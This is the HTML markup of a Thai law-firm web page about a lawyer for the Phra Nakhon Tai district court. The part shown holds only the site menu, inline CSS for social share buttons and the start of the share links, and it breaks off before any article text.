			<img class="td-retina-data" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-container"><ul id="menu-%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%b9-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2284"><a href="https://www.lawgeneration.net/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3592"><a href="https://www.lawgeneration.net/lawyer/">ทนายความ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-4038" class="post-4038 post type-post status-publish format-standard category-57" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.lawgeneration.net/category/%e0%b8%a8%e0%b8%b2%e0%b8%a5/">ศาล</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ทนาย ศาลแขวงพระนครใต้</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2+%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B9%81%E0%B8%82%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%99%E0%B8%84%E0%B8%A3%E0%B9%83%E0%B8%95%E0%B9%89&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2597%25e0%25b8%2599%25e0%25b8%25b2%25e0%25b8%25a2-%25e0%25b8%25a8%25e0%25b8%25b2%25e0%25b8%25a5%25e0%25b9%2581%25e0%25b8%2582%25e0%25b8%25a7%25e0%25b8%2587%25e0%25b8%259e%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%2599%25e0%25b8%2584%25e0%25b8%25a3%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" 